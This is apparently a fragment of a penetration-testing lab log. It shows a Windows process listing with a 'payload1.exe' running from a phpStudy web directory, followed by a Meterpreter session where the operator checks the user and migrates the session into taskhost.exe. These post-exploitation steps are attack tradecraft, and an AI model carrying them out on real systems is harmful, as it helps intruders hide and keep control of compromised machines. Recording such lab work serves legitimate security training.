 836 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
892 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1100 468 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1136 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1376 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1524 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1596 836 dwm.exe x64 1 SUN\Administrator C:\Windows\System32\dwm.exe
1640 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1752 468 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1764 2844 cmd.exe x86 1 SUN\Administrator C:\Windows\SysWOW64\cmd.exe
1792 468 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1800 468 taskhost.exe x64 1 SUN\Administrator C:\Windows\System32\taskhost.exe
1824 468 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2072 2852 payload1.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\WWW\public\payload1.exe
2444 2412 phpStudy.exe x86 1 SUN\Administrator C:\phpStudy\phpStudy.exe
2552 384 conhost.exe x64 1 SUN\Administrator C:\Windows\System32\conhost.exe
2628 2444 httpd.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\Apache\bin\httpd.exe
2636 604 slui.exe x64 1 SUN\Administrator C:\Windows\System32\slui.exe
2644 2444 mysqld.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe
2676 384 conhost.exe x64 1 SUN\Administrator C:\Windows\System32\conhost.exe
2844 2628 httpd.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\Apache\bin\httpd.exe
2852 1764 cmd.exe x86 1 SUN\Administrator C:\Windows\SysWOW64\cmd.exe
meterpreter > getuid
Server username: SUN\Administrator
meterpreter > mrgiate 1800
[-] Unknown command: mrgiate
meterpreter > migrate 1800
[*] Migrating from 2072 to 1800...
[*] Migration completed successfully.
meterpreter > getuid
Server username: SUN\Administrator
meterpreter >